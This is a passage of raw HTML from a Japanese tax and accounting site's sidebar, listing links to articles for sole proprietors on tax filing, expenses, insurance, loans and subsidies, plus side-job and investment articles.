href="https://biz.moneyforward.com/tax_return/basic/79503/">個人事業主のオフィスはどう選ぶ？が知っておきたい4つの選択肢と税務ポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79497/">エアコン取り付け業の年収は？個人事業主の売上・経費・独立までの準備を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79491/">個人事業主とNPO法人の違いは？業務委託・設立・支援の注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79485/">個人事業主がNISAで資産形成するには？メリット・注意点・iDeCoとの使い分けを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79307/">ビジネスキーパーは個人事業主でも加入できる！メリット・保険料・補償内容を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79412/">個人事業主が秘書代行を導入するメリットは？選び方・料金・活用術まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79406/">特殊清掃で個人事業主として独立するには？開業までの準備や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79400/">働き方改革推進支援助成金とは？個人事業主向けの条件・申請方法・活用例を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79394/">【個人事業主向け】電話代行完全ガイド｜メリット・注意点・おすすめサービスを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79388/">電気工事士が個人事業主として独立するには？資格・費用・集客について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79382/">個人事業主でも退職代行は関係ある？利用・対応・開業のケースごとに解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79376/">収納代行とは？個人事業主が知っておきたい仕組み・メリット・選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79370/">個人事業主が自動引き落としを導入するには？仕組み・費用・手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79363/">小規模事業者持続化補助金の必要書類は？個人事業主の申請手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79357/">個人事業主が差し押さえされる前にとるべき対応とは？手続きと予防策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79351/">個人事業主は建退共に加入できる？条件・手続き・掛金について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79345/">個人事業主が外国人を雇用するには？在留資格・届出・リスクを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79339/">個人事業主が使える移住支援金とは？条件・手続き・注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79333/">個人事業主が安定して案件を獲得するには？単価アップや契約トラブル回避の方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79327/">ヤマトビジネスメンバーズを個人事業主が使うには？メリット・料金・注意点まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79321/">ヤクルトレディを始めるなら？個人事業主としての働き方をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79315/">個人事業主向け少額ファクタリングガイド｜仕組み・メリット・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79301/">個人事業主のお金がたまらない原因は？節税・支出管理・貯蓄術を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79295/">TikTokビジネスアカウントとは？個人事業主が成果を出すための運用・収益・税務を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79289/">個人事業主がSFAを導入すべき理由は？選び方・活用法・ツールを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79284/">個人事業主がレクサスリースするには？費用・手続き・リース会社の比較を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79230/">個人事業主が店舗改装に使える補助金は？確定申告のポイントもあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79224/">補助金申請代行サービスとは？個人事業主が活用するメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79218/">個人事業主の大型トラック運転手は稼げる？年収相場や経費管理のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79210/">個人事業主でも職務経歴書が必要？使いどころや書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79204/">小規模企業共済は廃業したらどうなる？個人事業主が知っておきたい手続きや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79198/">個人事業主でも住宅ローンは通る？フラット35の審査基準や通過のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79192/">個人事業主のための集客術とは？初めてでも取り組める方法や費用の考え方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79186/">個人事業主におすすめの就業不能保険は？種類の違いや選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79178/">個人事業主が借入審査に通るには？融資の種類や審査基準を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79172/">個人事業主が交通事故にあったら休業補償はどうなる？手続きや税務のポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79166/">求人を検討している個人事業主向け！雇用手続きから保険・税務を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79160/">個人事業主が知っておくべき休業損害のしくみとは？申請手続きや確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79154/">遺品整理業で個人事業主になるには？開業準備や経費・インボイス対応について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79148/">個人事業主向けのリスキリング補助金は？対象や支援の詳細・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79142/">ゆうちょ銀行が個人事業主におすすめの理由は？口座開設のポイントや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79136/">個人事業主が活用できるマル経融資とは？申し込みの流れや必要書類をわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79130/">個人事業主がマイカーローンを組むには？審査・書類・経費処理まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79124/">フリーローンは個人事業主でも使える？審査基準・金利・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79118/">クラウドPBXは個人事業主の強い味方｜仕組み・料金・おすすめサービスを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79106/">アコムは個人事業主でも借りられる？審査通過の条件や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79100/">WiFiは経費になる？個人事業主が知っておきたい確定申告と通信費のルールを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/79112/">インターネット費用は経費になる？個人事業主が押さえておくべき確定申告のポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78877/">個人事業主は事業用口座を開設すべき？メリットや開設方法、注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78872/">個人事業主におすすめの店舗火災保険とは？保険料の相場や比較ポイントなど</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78850/">個人事業主も社会保険適用拡大の対象！常時5人以上の個人事業所の対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78839/">保険外交員はなぜ個人事業主？メリットや確定申告・経費についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78828/">個人事業主は圧縮記帳を使えない！国庫補助金等の総収入金額不算入について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78736/">個人事業主が何年も確定申告してないとどうなる？ペナルティや対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78716/">ダブルワークする個人事業主の社会保険は？勤務先で社会保険に加入する条件や社会保険料を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78548/">個人事業主として家賃収入を得るメリットや確定申告、経費による節税などを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78530/">個人事業主の月収100万の手取りはいくら？税金と節税対策を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78593/">うつ病でもらえる手当とは？個人事業主が働けない間のお金を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78536/">個人事業主の持ち家はどこまで経費になる？具体例や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78542/">個人事業主の就労証明書の書き方は？フォーマットのダウンロード方法や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78573/">個人事業主の自宅兼事務所の費用は経費にできる？自宅と事務所が別の場合は？計算例とあわせて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78561/">個人事業主の住民票発行手数料で利用する勘定科目は？仕訳や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78567/">会社員と兼業する個人事業主が加入する社会保険は？辞めた場合の手続きや失業保険・確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78219/">物価高騰にともない個人事業主が受け取れる給付金は？減免制度や仕訳方法についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78174/">個人事業主が申請できる障がい害者雇用助成金まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78358/">個人事業主はアルバイトを掛け持ちできる？確定申告や社会保険料について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78376/">個人事業主の所得税が0円になるのはどんなとき？所得税額の計算方法や確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78364/">個人事業主の勤務先名の書き方は？勤務先住所や注意点についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78390/">個人事業主におすすめの損害保険は？選び方や費用の相場、保険料の仕訳を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78107/">個人事業主が外注費を支払うケースは？源泉徴収や仕訳について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78036/">個人事業主のETC料金は経費になる？注意点や仕訳について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78060/">個人事業主はパートと掛け持ちできる？確定申告・税金・社会保険の疑問をまとめて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78151/">個人事業主は傷病手当金を受け取れる？加入しておくべき保険や経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/78052/">個人事業主はタイミーを事業者として利用できる？メリットや経費計上、ワーカーとしての利用についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77626/">個人事業主でOEMをするのは難しい？始め方や会計の仕方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77521/">賃上げ促進税制の個人事業主向けガイド！税金の控除や改正を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77588/">消費税課税事業者選択届出書とは？個人事業主向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77600/">中小企業退職金共済とは？個人事業主も対象？加入資格や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/77576/">個人事業主の健康診断費用は経費にならない！勘定科目や医療費控除の条件を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76676/">個人事業主が65歳以上で働いても年金は全額受け取れる？確定申告も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76663/">赤字でも個人事業主に税務調査が来る？経費処理の注意点</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76784/">個人事業主の雇用保険の代わりとは？制度や手当、手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76766/">個人事業主に支払う源泉徴収対象の8つの報酬とは？対象外のケースも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76650/">個人事業主の厚生年金の代わりは？種類や節税、確定申告の手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76749/">青色申告の個人事業主向けインボイス対応ガイド！消費税申告の手順</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76722/">個人事業主のアパート経営で税金や家賃を確定申告するには？手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76657/">個人事業主の住宅ローン経費まとめ！勘定科目や仕訳、確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76363/">個人事業主の仕事の探し方は？ポイントやおすすめの副業も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76348/">個人事業主が屋号付き口座を開設するメリットは？手続きの流れや準備について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76369/">個人事業主の収入証明に利用できる書類は？必要なケースや1年目の対応も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76342/">個人事業主がメルカリを利用するには？ショップ開設の流れや確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76394/">美容師が個人事業主として働くには？必要な手続きや確定申告の流れについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76381/">個人事業主向けの税理士の探し方は？注意点や選ぶポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76387/">個人事業主の接待交際費の平均は？いくらまで経費になる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76375/">個人事業主に税務調査が入る確率は？入りやすい特徴や対応を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76354/">個人事業主に役立つ検索！屋号、インボイス登録番号、法人番号を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76317/">アルバイトの源泉徴収なしでも個人事業主は確定申告が必要？書き方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76330/">個人事業主のバイトはいくらまで？税金・社会保険料、確定申告を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76324/">個人事業主から会社員になるには？手続きや確定申告・保険まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76149/">帳簿をつけてない個人事業主は確定申告できる？リスクや対処方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76129/">個人事業主は社会保険に加入できない？加入できる保険や経費計上について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76143/">個人事業主の所得証明書はどこでもらえる？発行方法や利用シーンを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76123/">個人事業主がAmazonに出店するには？やり方と費用や必要書類、確定申告について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75891/">経費でお金が返ってくる？個人事業主が気をつけたい勘違い</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75948/">個人事業主が雇う従業員の給与の決め方とは？確認項目まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75966/">個人事業主が消費税を払えないとどうなる？リスクと対処法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75880/">個人事業主は無料メールアドレスでも良い？デメリットやドメインの決め方、経費について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75853/">個人事業主がアルバイトを雇う時の手続き、給与計算、税金まとめ</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75918/">個人事業主の個人再生とは？条件や必要書類、任意整理との違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75989/">個人事業主の履歴書の書き方は？職歴や経験をアピールする方法【例文付き】</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75933/">個人事業主が負担する従業員の社会保険料はいくら？経費にできる？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75958/">【個人事業主向け】出金伝票の書き方とは？勘定科目や注意点、保存について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75983/">個人事業主の廃業に関する給付金・補助金とは？手続きも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/75868/">アルバイトをする個人事業主の確定申告は必要？いくらから？書き方やり方も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73796/">個人事業主は賃貸物件を借りられる？審査に通過するポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73790/">個人事業主は消費者金融で融資を受けられる？デメリットや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73737/">個人事業主がAmazonビジネスを利用するメリットは？必要書類や登録手順も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73751/">個人事業主が軽バンリースをするメリットは？黒ナンバーや審査についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73766/">個人事業主が妻を従業員として雇う手続きは？節税メリットや注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73778/">個人事業主が自己破産したらどうなる？事業継続や必要な手続きについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73772/">個人事業主は事業再構築補助金の対象？上限額はいくら？条件や手続きを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73803/">個人事業主に法人番号はない？個人事業主管理番号やインボイス制度の登録番号についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73784/">個人事業主に社印（角印）は必要？最低限持っておきたい印鑑も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74003/">個人事業主は生計を一にしない家族への給与を経費計上できる？勘定科目や福利厚生も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73991/">個人事業主は消費税を経費で計上できる？仕訳や節税の方法も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73816/">Amazon配送は個人事業主になる？業務内容や年収目安を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73941/">個人事業主に角印は必要？使用する場面やサイズについて解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74356/">個人事業主が年収を聞かれたらどう答える？確定申告書の見方や計算方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73973/">従業員が5人以下の個人事業主が加入する社会保険は？任意適用についても解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74348/">個人事業主の帳簿は手書きでもいい？書き方や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73961/">個人事業主は国からお金を借りることができる？貸付制度や融資審査の通過ポイントを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73856/">サラリーマンと個人事業主は掛け持ちできる？確定申告や節税方法について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74256/">個人事業主に税理士はいらない？依頼できる業務やメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73949/">個人事業主が使える経費テクニックは？経費にできるものや目安も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73979/">個人事業主が従業員を1人でも雇用したら社会保険に加入が必要？加入条件や手続き方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73955/">個人事業主の新車・中古車の経費はいくらまで？一括で経費にできる？減価償却を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73868/">個人事業主が運転資金の融資を受けるには？方法や審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74262/">個人事業主が税理士に依頼するときの相場は？費用を抑える方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/74009/">個人事業主の税金はいくらかかる？種類と金額の目安、節税のコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73850/">個人事業主のキャッシュレス決済導入おすすめ5選！選び方や経費処理を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73862/">個人事業主はローンを利用できる？種類やメリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73838/">個人事業主のカードローンは難しい？メリット・デメリットや勘定科目も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73921/">個人事業主のやることリスト！開業前、開業後、経費の一覧も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73901/">個人事業主がお金を借りる方法一覧！目的別の調達方法や仕訳も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73893/">個人事業主がアルバイトする際の税金や確定申告、アルバイトを雇う時の経費処理について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73916/">個人事業主に税理士はいつから必要？不要と言われる理由や費用を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73844/">個人事業主のiDeCoの上限額は？節税額やデメリット、小規模企業共済との比較</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73907/">個人事業主が知っておきたい課税売上高とは？計算方法や1000万を超えた場合の解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73886/">個人事業主は住宅ローンに通りにくい？審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73927/">個人事業主の借入は難しい？借入前の確認事項や審査に通るコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73880/">個人事業主の接待交際費はいくらまで？経費計上はどこまでか解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73822/">審査が甘いビジネスローンはある？個人事業主向けに特徴やデメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73874/">個人事業主の国民健康保険が高すぎる時のNG対応と安くするコツ10選！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73828/">ビジネスローンは個人事業主でも借りられる？メリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/73933/">小規模事業者持続化補助金は個人事業主も対象？メリット・デメリットを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72906/">正社員と個人事業主は掛け持ちできる？最強と言われる理由や開業方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72835/">給与所得のある個人事業主の確定申告は？やり方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72844/">ものづくり補助金は個人事業主も申請できる？最新事例も紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72877/">個人事業主は住宅ローンの審査に通らない？通りやすくなるポイントも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72851/">個人事業主の経費はいくらまで計上できる？上限や経費にできるものも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72856/">個人事業主は個人口座と事業用口座を途中から分けられる？メリットや方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72921/">個人事業主は法人を掛け持ちできる？兼業のメリットや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72165/">個人事業主は融資を生活費に使える？注意点や仕訳方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72137/">インボイス制度で個人事業主の経費精算方法が変わる？飲食店の注意点も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72132/">個人事業主もPayPayを導入できる？メリット・デメリットや導入方法も</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72145/">個人事業主がクレジットカードで経費を支払うときに領収書はいらない？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/72158/">個人事業主が三井住友銀行で口座開設する方法は？必要書類や屋号付き口座も解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/64302/">簡易課税制度選択届出書とは？個人事業主向けに書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/56086/">個人事業主は何もしない時も確定申告すべき？開業届を出していない、売上がない時の対応を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/53900/">個人事業主とは？定義やメリット、開業方法・フリーランスとの違いを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/52739/">屋号とは？使い方や確定申告との関係を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3578/">個人事業主が開業するために必要な書類とは？</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3573/">【個人事業主向け】印鑑登録とは？やり方や必要なものを解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/3611/">個人事業主の商号登記とは？必要書類や手続き方法を解説！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/40362/">個人事業主の「消費税」に関する見逃せない5つのポイント</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/22442/">個人事業主の節税・税金対策とは？経費にできるものや裏ワザも紹介！</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12964/">所得税の予定納税とは？個人事業主は計算方法や納付方法、タイミングを知っておこう</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/12903/">個人事業主は資本金が必要ある？ない？</a></li></ul></li><li class="cat-item cat-item-128"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/sidejob/">副業</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81346/">FXは本当に儲かる？利益を生み出す仕組み・始め方・初心者が稼ぐコツを解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81340/">eBay輸出は儲からない？危険？始め方や利益を出す方法を徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81334/">Amazon FBAは儲からない？手数料負けする原因と利益の出し方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81328/">AI投資は儲からない？ やめとけと言われる理由や失敗しない方法を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81322/">X（旧Twitter）収益化は儲からない？広告収益の代替案を5つ紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81316/">NISAは本当に儲かる？儲かった人の割合や1年でいくら増えるか解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81310/">「儲かりすぎ」は本当？バイナリーオプションの危険性や安全な始め方を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81304/">【2026年最新】インスタグラムで儲かる仕組みを徹底解説！収益化の条件・運用方法と成功のコツを完全ガイド</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81298/">仮想通貨のマイニングは儲からない？仕組みやリスク、稼げない理由を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81292/">ビットコインは儲かる？稼ぐ仕組み・リスク・儲かる人の条件を徹底解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81286/">一番儲かる投資信託はどれ？おすすめランキングや選び方・戦略を解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/sidejob" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81280/">一口馬主は儲からない？黒字化が難しい理由と儲けるための戦略を紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81272/">メルカリのビットコインは儲かる？始め方や儲けるコツを詳しく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81266/">仮想通貨は儲かる？利益が出る仕組み、リスクや儲かる確率について解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81260/">株は本当に儲かるのか？利益が出る仕組み・リスク・損する人の特徴を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81254/">外貨建て保険で儲かった人はいる？メリットやリスク・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81248/">国債は儲かる？特徴、利回りの仕組み、損しないための投資戦略を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81242/">個人アプリ開発は儲からない？理由と月5万円の達成シミュレーションを紹介</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81236/">株式投資と投資信託どちらが儲かる？向き不向き・おすすめの組み合わせも解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81230/">新規上場株は儲かる？やるだけ無駄？仕組みや勝率、選び方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81222/">輸出の消費税還付は本当に儲かる？仕組みと手続き、注意点まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81216/">純金積立で儲かった人は実在する？儲かる人の特徴・売り時・税金を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81210/">長期投資は儲からない？よくある誤解と失敗しないための方法を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/81204/">地味に儲かる副業おすすめ25選！目的別の選び方や安全に稼ぐコツを紹介</a></li><li class="posts"><a 